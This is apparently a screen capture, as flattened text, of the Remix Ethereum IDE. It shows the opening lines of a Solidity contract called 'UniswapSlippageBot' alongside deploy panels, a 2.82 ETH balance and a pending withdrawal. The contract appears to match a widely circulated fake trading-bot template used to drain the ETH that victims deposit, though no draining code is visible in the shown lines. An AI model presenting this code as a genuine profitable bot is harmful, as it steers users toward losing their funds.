 web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
Home
bot.sol
0
Wei
CONTRACT
UniswapSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 3 i
Deployed Contracts 1
UNISWAPSLIPPAGEBOT AT
Balance: 2.82 ETH
start
withdrawal
Low level interactions
i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no valu
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 73200 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
data: 0xbe9...a6555 logs: 0 hash:
transact to UniswapSlippageBot.withdrawal pending ...
>
👋 I'm here to help you!
m Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)